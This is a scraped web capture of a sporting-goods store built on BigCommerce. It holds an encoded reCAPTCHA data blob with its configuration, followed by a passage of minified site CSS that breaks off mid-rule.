w4zCncOhwrQGwrLDrHDDoyHCqsO8w755bnJaeX3CiGrCri/ChMKLwqHDlcOkLsOudMOtwr0FI8KKwpEBw6F7wocbwrtsOMOjw6zCpxPCucKdREcYI8KbwqbDnA8XwptiacKVHMOlXRjCg3ZqBFXCkhpww4wGWcKaC8KRw4jDrW/ClxbDo8K/[base64]/ClMK0w4bChMOQKVXCncKrBUnDpkjDrRTDl8Kow7UrOcO2bGocDlZ4ZHwjw67DoidZw4LCqVTDqcONw5wXw7rCvS0JKwHCu1gRSxDDpCobwoldGxjDpsKPwqXCtm9mw5RkwqTDvMKPwoLCsyHCt8OIwqRdwrPCpMO/RMKQKxEuw6UwGcK1fMKVRn5tccK5wqLCsBfDhnZxw5pNJcKGw67Dg8OFw6VDRMK2w67CgkPCln0aQXI8w6B6FWTCr8K/[base64]/wq5gw7Bow6ZUw7bCs0PChDjClUPDnUZew4habcK3w4FPNAIeBHVewpBowqABwr7CoW9DbMKhdcK6W8O7w7nDp2NNMMOWwqPCtMKSwpLCk8Kpw5vCqCJGw4YUTTvDk8KTwrFBUMOoBE5GwqsiScOBwpDClW4QwqTCvDjDv8Onw6oaCi/Cm8K3wrs2GT/DusKUWcOMXsOnwoAMw4sMdAjDscOkfcOLOMOtb3vDqX1rw7rCscOfTFjCiXzDkRljwqnDhxwDJcK9NMKRwobDjX0kwp3ClHDDiWfDukbCqHfDogXDo8KSw4oNRcOJJXHDtT3CucOHecOeSmDDm07CvT/DkyzChcO9BQRxwp53w5rDj8KFwrfDhE3Cp8Ofw6vCrcOyVwPCoyDDj8OmJsK2W8KTRMKkUMOJw7HDkcO9w4hdZnnCv3jDvMKHVMOXw7rCpcOSBEICUcO7w4NBcwImwqNDATjCqsOOE8K0wqs/W8Kgw5orw7vDjsK2w7nDjsOZwpjCnsOXF2TCoHw5wpbDi0DCkkrCssKhC8OkwoJvPsKEw6RZVcOtw6VdfS8Ow7dFwo/Ct8Kkw7fDl8KHRjQJesO3woXCtWTDjsO4R8K4wrXDnsKnw7LCtD3DgcOrwoxdO8KPW0UzOcK5cADDm3cAf8OFL8KtwoxtE8OQwqfCrEQcGgVYwosnw4/CjsOcwpHCqsOlFwtPFcKWw5YOwqnCs3M9VMK4wpzCk8OdESJZFMK+w4hYwobDj8KcLEfChnTCjsKhw7ZMw5nDqcK8dMONEjrDtsO3MkzCpsObwqvCmcK8wrVDwoTCn8KERMKOTcKAd3zDvsOQa8KQwpMcYiBbw7/[base64]/FAcfGMOAwqsCCgnCgMKpQ8KGOcKSwpPCrMOswodbG8KpDcKSHW5PdcKibMKVGcKhw6A6EcO4wqLDhcO7eUbCkV/DqcKvTsKawog5w7fDl8O9w4bCjsK0E0PDiMONK0vDt8KFw7bCscKcfkzCvMKMcsKkwpUqwqrCg8KOchvCpXBJZMKAw5/CozPCpCR3XWbDhsO+blPCmnjCoMOHBHA8PCfDkQHCi8KcWz3DsRPDh8O7TMO/[base64]/w5VUwqTDtl3DpMOXwp/Du2vDvE1owqPDpMKdS8OFOGfDn8KFw4o3wpHCm3cDdcKOGcK/wrcsw6wrwpspXMK7bD9MwrjDs8KJw4LCqGPDisOgwqYIw54cSUMLw70mFEgfXMK+wp7DhyHCvcO2AMKpwoF5wq/DvEJFwrvClsKJwpxeC8O3Q8KowqRcw47Dj8KnPsKsNwAlw4Itwq3CtcOAEsO9wp/CrMKOwoXDmAgrHsK+w6ABKwpOwrnCrzHDhzjCs8KTDFzCkgjCuMKNLW5/UR4bfsKiw6BVwqN/Di/DmG5jw63CpiBSwoDDpS7CvsKJJV9ZwoQKL1Q8wpszccKlKMOEwr0zFMKXESDCjQ11Ki7ClMKWVMKqD1IRFFvDusOZam7Ci1DCtyHDuEorwp3Do8OPYMKvw6PDl8OSwrTDhXQmwoTChBbDnSbCpgtMwod/[base64]/CgSnDscKJQMK9wrzDhVLDn3LDlh9RHMOJw6TCuxZzalXCsMKVFsKUwrwlwrR3wqLCucOKCCc7Nzspa8KMAsKBP8KzYcKnDQVgAiZtwocHYcKGSMKhVsOTw47DscORw7kswoXCvh0yw5oVw5zCk8KbfsKoE1glwoHCuhwnVk9APS0xw5lMSMO4w4nDlR/[base64]/w7RQeWHDrmAFw503Z8K4wobClkVCw7w0dcOnwos9wrYBexoSwqc9LAcBIy/CrMOBw4YRw7vDjl5oJMKcZMKWwptRBTjCoTMewqtwFsK0woMIRhzDkcOHwoF9aDQwwp3CpHoPP3JewrZLesKHb8KPBCNwG8O5CSTCn2vCjwp3BEoHCMOHw7TCtRRxw64jLHEGwptPfG3CqivCs8OuZgIGM8OWXsKcwocQw7XCnMKmWzVCw6/[base64]/[base64]/w5DCrcKrFcKjw7APfjpnOwLDu8ObOMOPwqh0w5cCwr7DucKhw6oVw7rDtsKaTcO3w41uw7AeFsO/[base64]/[base64]/Djm8/wpxawrDDn3EwwroUw4PCksOwTT7DqFjCnCzCqTABw73DlGzDpxnDqU/CiMKyw5TCg1MbbMKawrDDhQ17wrPDhx3ChijDtMKrfMKzYGrChMOOw6vDq0PCqyIswrpbw6bCsMKFLsOdAcOMMcOyw6t8w7F3w54hwooowp/DoHvCi8O6wqzDisKjwofCgsOSw7ARLy/DuiBpw6sALMOrwrVjVcOLVD1SwqIkwpNywrvDrV/DhRfDrkLDvGc0UgB/E8KOcxzCs8Ocwr04BMOGG8OAw7TCkGHCvMOYScKsw5ZIwrNhLS9cwpYUwoowOMO/[base64]/DmMKqYxbCsMKcaysNPmt+Liw/IWbDvhtvwp15wqgzMMOqZcKPwqnDkkt8EcOiGXzCvcK+w5DCqMO5wqPCgsKrw4/Dpl3DqsOjLsOAw7Vww4PDnEjCklrCuFtEw5gWR8O3IynDscKvwrgWeMKDJlzCpgwZw6PDo8OtTcKwwplDBMO8wqFSf8OYwrBiCsKaJcOGYSVlwqHDoz/CscOjLsKjw6nCn8OCwp5Nw63Ci3DCp8OAw4rChRzDlsO2wqNlw6jDkAlHw45VLFjDkcK+wo3CrzcSUcOoZsKkKARcHETDk8K1w7PCgMKswp5+wqPDucOwYBY4wrjCt07CjsKuw6gmHcKCwq7DtsKJBT/DtcK8Z1nCrRkfwoXDiCJVw4FvwpgGw6Qkw6zDq8OKH8K/w4sOagwWXsOpwpIIwrVJJRZgEEjDrkjCqytWw4/DmRpLT3k1w6hdw77Di8OIE8KJw6vCm8K9IMOBF8O/w4khw7fCgUtBwq1ewqlyIcO2w4jCksOLbEbDp8Osw55DMMOXwobCkMK5L8OSwrMhRSnDkAMIw7TCkn7Dv8O/PsKAGRBhw73Cqhw6wrFLEMK2PGfDqMKhw4UPwqbCgcK4WsOXw58bKsKfCcOtw58cw4Z4w7/CrsK8woUDw4bDtMK0wqvDsMKgB8OJw5kQH1FSFcKFYmbDvWrCsQHClMK2c2MHwp1Rw40Vw73CqyJuw4HCmsKcw7QoAMK5w6zDsxQsw4dhck/Dk1UJwoYVDUZUBAnCun1tAWhzw5Jhw61Bw5zCp8Odw7fCpX/[base64]/DjMOIw63CuEkjw7zCqErDhMO4w4ByY8K1GsOWw6rCr0QED8KZw40WEsOXw6kewo1uCWxww6TCpsOswrc9acO1w7DCrwZ/WMOEw60kEsKYwp8KW8OMwpHCiDbDgsOkQMKKIgDDlGMkw7LDvBzCrmRwwqJ1ZjwxRBQMwoVAXjpnwrPDvgxKN8O5QcKjEx5QPDnDpMK3wqFtwrLDnWYSwo/CpzUxMMK9VMKiQE3CsynDmcKfBsOBwpXDnsOWHcKAdMK3DTcJw4FXwrLCqwpBKsO+woMUwqDCrsKOHQTDicOPwpFZFXvCvAtLwq7Dp3/Du8OWAcO3VcOvcsOFBB3DuwUfSsKvMcOCw6nDs2wrb8ObwqIxRQnCo8Oew5XCgMOaERJewqrDtgzCpFk6w5ghw5JGwq/DgxA3w4NdwqNMw7zCpcKnwpFAMDV0JUMALlLCgkzDrMOywq9jw6drCsOnwpd5Yw96w4Uiw7TDtMK1w55GR2TDrcKSC8OZYcKMwr/ChcOpN27DhwYpFMK1YcOrwozCiT0ENycCP8OkQcK/K8K5woVkwo/Cj8KTIwjCgsKTwq1jwrk5w5HDk2o4w7Y/[base64]/DhVPCsxHCp8Omw6oALRtYwq5QFcK+IsKMw4PCjx3Ctg/ClWzDmMO+w5fCgsKPaMK0VsO5w45wwrUUNXxPf8O+DcKEw4gbYQ16OAp6O8KtHl9BfiDDssKMwoUrwrAFDBfDu8OffcOYFsK/[base64]/[base64]/DugXDosOnw7g3Xww4IsKew53DglVDw6XCmcK+WF/[base64]/Di8Owwp/DsMKybcKtwpbDsHgCwoBzw5NiG8KsNcKHwrs4T8OVwpw2wpQFZcOXw5g7ADrDksOUwokJw50hWsKZL8OMwq/[base64]/DrcKVQsOuIcKxPyAfw5Newq7Dmg9jO8OZY1/CminCscKOJzPClsOOEsKJTDxJLsONEsOSNmDDmy9iwrU0wq4lScOEw7DCgMKBwqDCg8OMw7QhwplmwoHCgGHCicOlwprCpzXChcOBwq0gesKtMBHCgcOOD8K/M8KNwqrCoijCi8KFbsKYK2s3w5bDm8Kzw7w7JMKyw7fCuzzDlsKpecKtwoZzw5XCgMOHwrvDiz8awpc/[base64]/DpHdEEsKJFHnDpwLCg8KCJ1sCwq13b1fCjVYLwq/DnDbDhcKhWwXClsKewpk4GcKsHMOsTjHClWZSw5nDjELCpcOiw5bDisKhZ146wpIIw6lsAMK0NsORwoTCiWRFw7bDiTBMw53DnnfCvVk6wogiZMOVQ8KrwqwnKAzDljQBD8K8BHbCrMKgw5ROwpgewq8owpjDpMK/w7XCs2PCgW9hCsO9ZlhMOFXDoWwIwqjCrznDsMOsRBl6w6M7BhxVw73Ck8K1O2DCjBA0SMOvLsOEOsKWb8OwwrNKwqfDqgE1JHXDuFLDsEHCtk5kcMOzw7luAcKMPmsswrPDmcKiNXVYaMKdCMK7wojCpA/[base64]/DkcKFw4vDhWdGZMKEw4vCmUVIwprDkcOcecO3TlXCiSjDiCXCpMKHfmrDv8OvdsOewp91U1BvWVDDusKYTwrDvhhlZhQHenPCr3LDjsKSFsOlAMKnDn3DoBDCrz/DoHdSwqExZcOMWsOZwpDCsVEIY2zCpcKiFHFGw45aw7U8w5FlXHEowrIhbAnCminDsB5ZwrjDpMKJwpRLwqLDp8OEOC8RfMKceMKiwqptU8K9w6tYDGc5w63Cgjc9R8Ofe8KmNsOVwodWfcKrwo/CqCYMEAYOWcOeL8KWw7wtbUnDtwwdKcOmwqXDuVPDjWVwwoXDkh/Cq8KYw6jDjBM9QSRjGsOHwoMyHcKXwrTDncKPwrHDqzA6w75ydGRQFcKTw5TCsC8KfsK7wpzCkV97PmfCkjMfW8ObFcKCZTTDqMOGa8KQwrwYwqbDkxPCjypVOCNpcX/[base64]/Ch8OEw5A2w607Bz/CqH1LbsOrwrDDrVjDmsKbbMKnWMOSw6Raw73CghrDgmUFRcKOGsKYEmcpQcK0RcO5w4UAL8OTW3fDocKdw5HDn8KaN0/DmGM2H8KpC1HDmsOnw6oewqs/Kx8WGMK1K8Kqw77Dv8OPw6fCiMO9w5LCinLDsMKMw6NQPDvCjgvCmcK2c8Ouw4DDgmUCw4HCqzYHwpbDnUrDoi0KQsKnwq4Kw7MTw7fDosOywpDCmWF6cwbDn8O8IGFke8Kjw4MlCCvCtsODwrrCoV8XwrYqexlAwpQIw5fDv8KGwr4IwpHCncOHwoh1wqgSw4tEMW/[base64]/DqcKIw4MGTULCviZ9w75Hw4rDr8KHwp9PZCpRw5VxwqnCuDTCk8OCw6ACwodxwr4gRMOIwrnCkHNqwog1Zksrw6rDnxLCkzh/w4IVw7TCjgDCtibDtsKPw5VfL8KRw67Ctxd0I8KFwqZRw4s0DcOybMKBw7h1aAwCwqATwoMBN3d2w74nw7d4w6gCw5sNNDkHYC9ewog4Bwx/FcO8VHPDhFpRD0ZCw7QeVcK8WwPDvF7DkmRcXELDkcKYwpZAYCjCqk/DmUnDqMOhNcOBV8Osw4ZeIMKfacKjw6MlwprDoCNSwosvOMO0wp/Ds8OcaMKwVcOqfkHCoMKke8OOw6slw490H04Re8KawpfCuF7DmEnDvWjDvsOBwodzwpxwwq/[base64]/Dj8OEwoHCuFnCpxTDrMKVwrbDohjDmh3Clx7DoMK2wpbCjsOrJ8Klw4ILBcOIccK4GcOEJcKxw4ETw6Iyw43DisKvwoFhDcKow6HDvT4zTMKIw7hBwoYnw4B9w6lvVMKuVsO7HMO7ChIqSxB/[base64]/w7YrwqHDgMKHworCmcKIw6nCmBvCr3/Cn8KYNQgmGAs+wpfDimzDlRvDtDbCrsKtwoVGwrokwpNgfkYNeTDCpQcbw7Inw65qw7XDoy3DtQrDu8KfAnV3wqPDmMOGw4TDmQPCusK7VsORw5pIwqcaXwhuRsKaw4fDt8ORwqTCvMKCOMO1bjLDhwhxw6PCh8K/[base64]/woZkQDNfw4vCviIVwoAhFBnDjMOTw6bCnW5Jw7pwwp/Coj/Dni1kw7vDmjLDgMOHw5k4VcKswoXDqnvCkk/DmMKlwqIIS14Rw70IwrZDfcOeWsOywrbCoFnCh1vCksOceQo2KMKnw7HDusKlwrbDvcKveQIkHV3Du3LDqMOgcCoNIMKkW8OOwoHCmcO+CcKAw7EOYMKOwpNWFcOMw7HDuAZ/[base64]/DrsOmT8KLw4ktw4d7HMKRwrnDshvDhxdzw6MsfMO4AsKzw5vDkVBvwo9AUxHDtMK/w63DgGPDtMOuwolPw7EwLErClkssdBnCsmnCv8K2L8KBL8OZwrrCqMO/wpZUKcOHwpB8Yk7DusKKYAvCvhVCMUzDpsORw5TCrsOxw6R6w5rCksK8w6Uaw4dew64Tw7PChyRXw4s6wpUTw5pMZ8K+VMOLNcKcw7wDRMO6wrtmDMOQwr8cw5BSwqAawqfDgcOaacK7w6TCgT9Pw7xkw5xEGAgmwr7DvMKxwr7DozvCpsO3OMOEw5w/NsKAwptyQn7CpsOLwpzCgjjDh8KfdMKsw73Dp1vCh8K8w78owqfDni5waCAjSMOqwrEzwp3CtsKbVsONwo3CocK6wqLCucOILyIrP8KLVsK+WC4/[base64]/CsHMJElrDhQjDosKPw4HCsMORw7DDkyguwoLDgGvCiMK6wq8hw73DsBpKVsKKHcKxw6TCh8OMLhfCgnpUw4rCosOFwqhVw6fDk3nDk8KmeikEHwADcQUzV8Knw53CrV9OSsOSw6Y+DMKwaEbCicOowofChsOXwpB4GHEkDikBWRY3XsOsw619Oi3DlcKCKcOow6RKZl/DpVTCjHvCsMOywobDgV48UnILwoQ6L2rDmyNTwoI5FcKYw6rDn1bCksOmw6lxwr7ChsO0f8OoPxbCisKlw5PCmMOmXsOhwqDCrMKzw65UwrEowps1w53CmMOVw5RFwpLDvcKdw7fCnHgZKMKxXMKjcjDDrzQuw7XDviczw7TDjXR1wqMpwrvCugbDozt/[base64]/CkjXDjmrCv2DCk8Kvw4JXw6bCp8OuFAnDi2nDicOFZ3fCnVjDhsOuw5UdGsOHFkA5w5/Cq2DDlxfDkMKfWcOnwprCpT4aS37CmTTDtWfCgDYuRzDCncK3wqAuw5LCpsKXeRTDux15NXbDosONwoDDpG7DlsOHEyfDtMOVUyVDwpZKw67DksKDZBzCrcOqFhIBQ8KvMAPDhkTDp8OrFnjCsTIwFsKgwq3CmcKJKsOMw4/CrwFDwrsxwrRpCQXCh8OpMMO0wpBSImp7MDU5A8KDAS56UyPDpBRWGCJeworCtnHCl8KQw4vDv8OFw54FOjrCi8Kbw682RT/DjMOWXxQqw5AIYUZoNcOtw7XCq8KJw5FGw7guQznCn15PEsOYw6NHRsOyw7oQwrV2bcKVw7IQEgdnw7RjacO8w6tkwo7CvsKjLErCnMK3Rys9w6Q8w7tZByzCtMKJBl3DsVg7FjMrdw8VwqxVRTnDvU7DnMKHNgIxJ8KiOsKNwpt4bAjDji/CrXw/w6UgT2PDv8OOwpvDpRDDmsOVYMK8w4gBEjd3FwrDmXlxw6TDvcO+BWTDpsO+AVddLcOfw5fDksKOw4nCmijCi8OIB0HCpsKRwp8Nw6XDnk7Dg8KfDsK6w7saJDIQwrXCnktTaQDDniA8TQMIw4EHw67DusOSw6QWKhEWGxI6wqnDrUDChmQVKcK/PTLDi8OVKhDDgjfDtMKETjhXesKKw7zDqEItw5TCnMOPesOsw4nCqcOuw5tnw6LDicKOeTfCmm5awqvDjMOpw6YwWhzDpMO0ecOIw7M+H8O0w6jCtMOtw4TDt8KeK8O7wpfCmcOcMwNEUwhKY3QAw7NmUVpaWVoMPcKtKMOPRHLDkcOsDDQmw7/[base64]/CqCLCjgMXwoTCsCFcwo7CnQPDr8OPB8OESnZeG8OLBB8+wpvCoMO+w6NEA8KOemLCmB/CjmrCmMOVGFVwTcO7wpDCvA/CssOXwpfDtVkVXjDChsOWw73CtcOOw4fCvz9Aw5TDkcO5w7cVw6Auw7ANFgomwpnDvsKoPV3Dp8OaWG7Dr2rClMOFAWJVw5wswrBJw4p6w7nDmwYhw70HKMOSwrQ/wrnDiyF6Q8Oawp7DgcOnO8ONUgswV2EfNQDCqMO4BMOdFcOpwrkFdsOoC8Obb8KDD8KrwofCuxHDoz1rAiDClMKdFRrDlMOzw7/CrMOfWCbDosO0aAh6dlTDvEhBwq7Cv8KMc8OdRsO6w4HDtQzCqm9dw6vDjcKQOzjDjAEiHz7CnEMqFgUUR1zCqGUWwrAdwp5DW09HwqFCYcKoXsKsE8KJwoLDtMKVw7zCgWzChG1nw4tUwq8EBCHDh0nCvWZyI8Kow6MhCF/CisKOV8KydMOSHsKSEMKkw4/[base64]/Ds8OAwoMqwozDnMKXwp96w5NeH8KKw5DCmBDDh8O0wqjDvMKqwp5Jw5NRNWDDr0pFw5U8wooxIQbDhAxqX8KoTDIzRHrDlMKKwrrDpHDCu8OWw6F0QcKsLsKMwoITw7/DosKsbcKvw4sBw5Rcw7wDbz7Djn1Dwpwsw5krwpnDmMONA8OFw4LDpRoiw5Y7bsOgYAzChh9qw4kpAGtQw4jCpncIRMKBSsO/YcKlIcKxbHjChCHDrsOnQMKvCgXDsnLDtsKRO8Obw75IccKaSsOXw7vChsOjw5Q7NMOUwo/DjwjCsMOCw7bDrsOGO0g3HEbDs2nDpA4nV8KMFC/DlMKrw70zJB5HwrfCp8KyPx7Cv3l5w6vCv09NfMKsXcO+w6Jyw5V/agA0wrPCgCTDmcOHGnNXWwsefXnDrsK7CAvDlz3Cl14RRcOpwovCgsKoHwFjwrMRw77CqDYlIU/[base64]/w60MOAtAwo5WIsKywph6w7HDkGlIw49qW8KOXTRFwrvClcO+TsO+wr0JKw8KF8KFOF7DsANxwprDtcOkEEjCmUfCssO/WsOpXcO4ZMK1wrXCvXNkwqMgwp7CvWnCosOeTMOYw43DpcKuw7klwptBw6E6PivCtMKRNcKfCMKXeX7Dj3PDqMKIw5PDmw0Ow5Nxw4jDvMOswoZIwqvCtsKsXMKtQ8KDJ8KZClHDnUYpwpTDrDh/UwnDpsOgdlgANsOrKsOxw7R3EyjDiMKoYcKEL3PDqwbDlMKxw4HDp1Vnwp1/wr1aw5/CuzTCusKfDiN+wqwbwpLDksKZwrfCicO1wrBpwo3DusKAw4zDi8K7wrXDpUPDk3BWPmw+wqvDlcOgw7IBEgQTXzvCnCMCZMKqw5k4w5HDm8KIw7DDr8O/w4Mfw5MZD8KmwoQ+w7kYJcOywrnDmX/DiMObworDoMOBH8OWL8OBwpQafcOjXMKUSGvCjsOhw7PDnDbDrcOMwoE0w6LDv8KZwpfDrG14wq3CnsOlJMO2bsOJC8OgQsOGw4tfwrbChMOiw73DvsKcw5/Cn8K2S8Kjw5Iyw497GcKWwrVxwoLDiiYkQlM6w6Vdwr55JCxfeMOvwoHCoMKyw63CrA7DgjQ7LMO7asOdSMOsw47ChsOdSCrDvmpdDTvDu8O1PsOwIEMaeMOrPl3DqMOdCcKUw6jCtMOEa8KGw6vDgm/DjC3ClHjCpsOMw4/CjMK/PUsNA2xvKDbCh8Ocw5nClsKJwrrDm8O3WMKTFw8xGFEuw48hZcOOcUHDj8KMw54bw5vCsXYkwqLCscKcwobCjB3DscOrwrPDr8OywrpJwoh7aMKGwpDDl8KiAMOgK8OvwoTCgcO8An/CjR7DkF3Cm8Olw6ZdBGhmI8OQwqUEIcKdwq3DgMOrYi7CpMOaUsOLwpfCscKbSMO8NR0qZgXCk8OBUMK8WGJSw7LCiTg6McONERdiw47DnMKWZUHCgcK/[base64]/[base64]/NzrCrsOsw6bDvi3DgxcGR8KGw4l3w4jDimYEwqbDngYrc8K5wos7w48aw6UmScOAdMKuXsKyVcO+wqNZwqQPw4BTb8OFIMOOMsOjw7jDhMKgwofDtjx9w4PDtBowJ8K0CsKoIcKLC8ObG24pBcOIw4zDjsOGwr7CnMKaeipJcsKrWnNKwp3DlcKvwq/[base64]/[base64]/DncK7LcKKTMOQJDsSw5UEw5XDiX0ZwqLDu2hmRsOkMmbDq8KzMcO2eycXKMO1woQJwrshwqDChhTDvl5/[base64]/[base64]/DqcOBZMKEYlROWEsPw6g4VMOHwoXDonxBBcOWwpgxw5IfF37CqVBdMUBmA3HCgCBReBDCnyrDgXATw5vDtzYgwovCgcKEcCZTwrXDvsKnw5diw6pgw5hXUMO/[base64]/DogJJWMOQeSrCk8O2SQbCkTXClUbDvMOrw6bCn8OuPmHCocOreCgkwoxmLyN0w6MtWmLCnTzDhiQjG8O6X8Kvw5TDoxjDvMOowoLCl1PCtFrCr17Cu8Otwotew7JGXl0reMOIw5TCqSvDvMOwwoHCoWUPPVUAU2XDuxdzw5fDsS97wpJqKXrCgcKRw7vCn8OOFXrCui/CgsKPDMOcHWBuworDksOKwqTCmCo2JcOSIMOdwofCsGnCuX/[base64]/DqMKENz0qwrrCsMOUw4rCu3/ClR0oQj1tLMKEJMOkfsOff8OvwpI5wrrDjMOWMMKEJzPDvQtewpUVVMOpwoTCuMKfw5IewoFCQ2vCjVnCigLDgXLCmx1lwoETKxUeHEI3w7E7VsKKwpDDgGXCm8KwD0LDqCDCvxfCmWE\\u003d\x22],null,[\x22conf\x22,null,\x226LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,922],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://spartanathleticco.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225ap1dgsd3auK2zWHBAxL2xbDITO9+/eoqnYQHFMIf2g\\u003d\x22,0,0,null,1,1770148796768,0,0,[98,178,209,21],null,[135],\x22RC-SGAx2XWOu6IS9g\x22,null,null,null,null,null,\x220dAFcWeA6YT6PfS9nOrTC7ZjSDLUUYnzOLqfk0zG-ul583pL8tlNALRn1X1GG09tcSoT4haFRVy8YXBaSBYg8EAqNEunOF6LEUYg\x22,1770231596719]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/css/custom-0da4eab0-024c-013e-8f6d-2e47603a411b.css
body_size: 5103
content:
.cart-item-name a,a.contactBtnHome,a.notify-image{text-decoration:none}.box-1,.categoryBox h3,.home-headings,.sitemap_sec h1,.sitemap_sec li.is-root{text-align:center}.freeGroundShippingHeader .container{margin:0 auto;max-width:1280px!important}.freeGroundShippingHeader p{font-size:12px;color:#fff;margin:0}.categoryBox h3,.contactUsContentHome h2{font-family:Oswald,sans-serif;font-size:30px;color:#fff;text-transform:uppercase}.freeGroundShippingHeader p strong{text-transform:uppercase;font-size:18px}.freeGroundShippingHeader p span{font-size:15px;font-weight:600}.categoriesHome .container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:15px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.categoryBox{position:relative}.categoryBox h3{position:absolute;bottom:20px;width:100%;-webkit-transition:.3s;transition:.3s;letter-spacing:2px;margin:0}.categoryBox:hover h3{font-size:35px}.checkout .mob_logo,.contactmobile,.freeGroundShippingHeaderdesktopHide,.mob_logo{display:none}.contactUsBannerHome{display:-webkit-box;display:-ms-flexbox;display:flex}.contactUsContentHome{background:url(https://cdn11.bigcommerce.com/s-nylte/images/stencil/original/image-manager/contact-bg.png?t=1744301029) left center no-repeat;padding:40px 60px 0 15%}.contactUsBanner,.contactUsContentHome{width:60%}.contactUsContentHome h2{margin:0 0 10px}.contactUsContentHome p{font-size:20px;color:#fff;margin-bottom:10px}.contactUsContentHome p strong{font-size:24px}a.contactBtnHome{background:#fff;font-size:20px;color:#002863;font-weight:600;display:inline-block;text-transform:uppercase;padding:8px 40px;-webkit-transform:skew(-24deg,0);-ms-transform:skew(-24deg,0);transform:skew(-24deg,0);position:relative;margin-top:15px;left:-29%}a.contactBtnHome:hover{text-decoration:underline}a.contactBtnHome span{-webkit-transform:skew(24deg,0);-ms-transform:skew(24deg,0);transform:skew(24deg,0);display:block}body.main.eleven-seventy .body.content,body.main.eleven-seventy .footer-bottom .content,body.main.eleven-seventy .header-container.full-width.full-width header.header,body.main.eleven-seventy .main .page,body.main.eleven-seventy .top-menu .content,body.main.eleven-seventy div#menu,body.main.eleven-seventy div#menu .navPages,body.main.eleven-seventy footer.footer .container{max-width:1280px!important}h2.page-heading{color:#000;font-weight:700}input::-webkit-input-placeholder{color:#000!important}input::-moz-placeholder{color:#000!important}input:-ms-input-placeholder{color:#000!important}input::-ms-input-placeholder{color:#000!important}input::placeholder{color:#000!important}a.redeemable-label,header.cart-header a{color:#002863}nav.navPages.with-alt-cat-menu.no-images.with-brands #side-categories{width:80px!important}body.eleven-seventy div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout{min-height:95%;height:auto}.home.no-sidenav li.tab{border-top:1px solid #8b8b8b;border-radius:5px 5px 0 0}.sticky_header{position:fixed;width:100%;background-color:#002863!important;top:0}.sticky_header #side-categories.alternate h2.container-header,.sticky_header li.navPages-item a{color:#fff!important}.main-nav-container.full-width.left-align.sticky_header{padding:10px 0}.sticky_header #side-categories.alternate h2.container-header svg{fill:#ffffff!important}a.button.button--primary.signin-register.logout-button{padding:7px!important;font-size:16px!important}.account .button{font-size:16px}body.main.eleven-seventy .main,body.main.eleven-seventy .slider.in-container section.heroCarousel{max-width:100%!important}.tabination-container,body.main.eleven-seventy .main .categoriesHome{max-width:1280px;margin:0 auto}a[title="GDPR-compliant Web Analytics"]{position:fixed;right:-34px;top:50%;z-index:99999999;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.header-padding .header-logo>a{display:inline-block!important;width:14%;padding:0}.header-padding{padding:0!important}.form-actions.customerEmail-action button{background-color:#002863!important;border-color:#002863!important}.top-menu{height:auto}#side-categories.alternate h2.container-header.shop-by{width:100%!important;float:none}.footer-bottom{margin-bottom:0;padding-bottom:0}.footer-bottom .left{padding-top:10px}footer address{line-height:23px}main.page.blog h1.page-heading,main.page.content h1.page-heading{font-weight:600}input#search_query{height:44px;color:#000!important;border:1px solid #8b8b8b!important;border-radius:4px!important}.contact-details{padding:20px;background:#ebebeb;margin-bottom:20px;border-radius:10px}.contact-details p{font-size:16px;font-weight:600;line-height:20px;font-family:lato;margin-bottom:10px}.contact-details ul{padding:0;margin:0;margin-left:20px!important}.form-increment .button{padding:10px}.form-input--incrementTotal{padding:8.5px}body.main.eleven-seventy .blog-list-container.with-sidenav article.blog{border:1px solid #e9e9e9;border-radius:5px;width:32%;padding:20px 12px;margin-bottom:10px;margin-left:0;margin-right:12px}header.blog-header h2 a{color:#000;font-weight:600;font-size:20px;line-height:25px}main.page.blog article.blog{min-height:300px}main:not(.nine-sixty).page.blog a.read-more-button{bottom:20px;left:12px;right:auto}main.page.blog a.read-more-button{padding:8px 20px;text-align:center;color:#fff;background-color:#000}main.page.blog .blog-post{height:auto;min-height:70px;color:#000}.blog-post-body{width:100%;margin-top:0}main.page.blog .blog-post-figure{min-height:auto}.slick-slide img{display:block;min-height:730px;height:auto;-o-object-fit:cover;object-fit:cover}.categoryBox{width:32.5%}.categoryBox.categoryBoxColumn6{width:49.3%}.categoryBox img{padding:0;width:100%}body .main.full.home{margin-top:15px!important}.main.full .productGrid .product{padding:15px!important;background:#ede9e9b3;border-radius:5px}h4.card-title a{line-height:18px;margin-bottom:10px}.card-body{padding-top:10px!important}article.card{background-color:transparent}.featured-products-section ul.tabs{border:0 solid;border-bottom:1px solid #2f2f2b;border-radius:0}ul.productGrid li.product article.card a{width:auto;height:100%!important;display:inline-block}ul.tabs .tab .tab-title,ul.tabs .tab.is-active .tab-title{font-size:17px!important}ul.tabs .tab{border-bottom:2px solid transparent}.icon--ratingEmpty svg{fill:#c5c2c2;stroke:transparent;stroke-width:20px}.contactUsContentHome{background-size:100%!important;margin-left:-20%}section.previewCartCheckout a.button{text-transform:uppercase;font-size:14px}.previewCartAction-checkout,.previewCartCheckout-additionalCheckoutButtons,.previewCartItem-image{padding:0}.productView-title{font-size:21px;line-height:33px;margin-bottom:10px}.productView-price{padding-top:0}.previewCartAction .button{font-size:14px;padding:15px 10px}.cart-gift-certificate-form .button,.container.main .cart-actions .button,.coupon-form .button,.estimator-form .button--primary{font-size:16px;padding:15px 10px}.previewCart li img{max-width:100%}.previewCartItem-content{padding-left:9px}.previewCartCheckout-additionalCheckoutButtons{margin-bottom:0;margin-top:20px}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:0!important}.previewCartAction{padding:20px 0 